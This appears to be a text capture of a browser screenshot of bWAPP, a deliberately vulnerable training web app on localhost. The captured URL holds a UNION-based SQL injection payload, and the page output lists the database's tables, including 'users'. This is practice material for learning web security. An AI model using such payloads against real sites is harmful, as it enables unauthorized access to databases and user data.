 bWAPP - SQL Injection - Mozilla Firefox
File Edit View History Bookmarks Tools Help
http://localhost/bWAPP/sqli_1.php?title='union+select+1%2C2%2C3%2C4%2Ctable_name%2C6%2C7+from+information_schema.tables+where+table_schema%3Ddatabase()--+-&action=sear
bWAPP - SQL Injection
Title Release Character Genre IMDb
G.I. Joe: Retaliation 2013 Cobra Commander action Link
Iron Man 2008 Tony Stark action Link
Man of Steel 2013 Clark Kent action Link
Terminator Salvation 2009 John Connor sci-fi Link
The Amazing Spider-Man 2012 Peter Parker action Link
The Cabin in the Woods 2011 Some zombies horror Link
The Dark Knight Rises 2012 Bruce Wayne action Link
The Fast and the Furious 2001 Brian O'Connor action Link
The Incredible Hulk 2008 Bruce Banner action Link
World War Z 2013 Gerry Lane horror Link
2 3 blog 4 Link
2 3 heroes 4 Link
2 3 movies 4 Link
2 3 users 4 Link
2 3 visitors 4 Link
bWAPP is licensed under (cc) BY-NC-ND © 2014 MME BVBA / Follow @MME_IT on Twitter and ask for our cheat sheet, containing all solutions! / Need an exclusive training?